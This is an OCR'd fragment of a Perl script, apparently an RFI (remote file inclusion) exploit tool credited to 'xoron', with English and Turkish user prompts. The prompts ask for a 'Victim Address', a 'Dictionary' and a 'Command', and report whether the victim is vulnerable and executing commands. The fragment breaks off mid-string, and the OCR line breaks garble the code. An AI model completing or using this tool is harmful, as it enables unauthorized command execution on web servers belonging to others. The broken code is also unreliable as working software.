
print "(c) xoron\n";

&ex;

}

elsif($dil eq "Turkish"){

print "Kodlayan xoron\n";

&ex;

}

else {print "Plz Select Languge\n"; 
exit;}

sub ex{

$not = "Victim is Not Vunl.\n" and 
$not_cmd = "Victim is Vunl but Not 
doing Exec.\n"

and $vic = "Victim Addres? with start 
http:// :" and $thx = "Greetz " and 
$diz = "Dictionary?:" and $komt = 
"Command?:"

if $dil eq "English";

$not = "Adreste RFI acigi Yok\n" and 
$not_cmd = "Adresde Ac?k Var Fakat Kod 